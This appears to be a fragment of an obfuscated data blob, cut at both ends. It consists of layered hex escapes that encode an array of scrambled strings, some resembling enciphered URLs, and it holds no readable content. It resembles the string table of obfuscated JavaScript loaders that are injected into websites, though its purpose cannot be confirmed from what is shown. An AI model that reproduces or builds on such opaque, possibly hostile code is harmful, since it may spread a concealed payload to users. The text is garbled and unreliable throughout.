x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c